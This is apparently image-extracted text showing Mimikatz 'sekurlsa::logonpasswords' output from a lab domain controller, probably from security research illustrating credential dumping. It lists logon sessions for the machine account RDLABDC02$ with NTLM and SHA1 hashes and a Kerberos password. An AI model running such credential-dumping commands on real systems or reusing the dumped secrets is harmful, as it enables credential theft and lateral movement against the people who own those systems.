 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain : RD
* NTLM : 595d436f11270dc4df953f217fcfbdd2
* SHA1 : 7319c0c6ef0186b7eee8baedb306e91f2785c577
tspkg :
wdigest :
* Username : RDLABDC02$
* Domain : RD
* Password : (null)
kerberos :
* Username : RDLABDC02$
* Domain : rd.adsecurity.org
* Password : 76Umxqm#CqEi+O6KgoEdX -up\$,*N3S#7'e ?/sF*HqZ3:cgV')<9A/A+Oy^j"k5OmJWpOu]r
'wtwm> i$z[#3%(W3;Rp\^
ssp : KO
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain : RD
* NTLM : 595d436f11270dc4df953f217fcfbdd2
* SHA1 : 7319c0c6ef0186b7eee8baedb306e91f2785c577
tspkg :
wdigest :
* Username : RDLABDC02$
* Domain : RD
* Password : (null)
kerberos :
* Username : rdlabdc02$
* Domain : RD.ADSECURITY.ORG
* Password : (null)
ssp : KO
credman :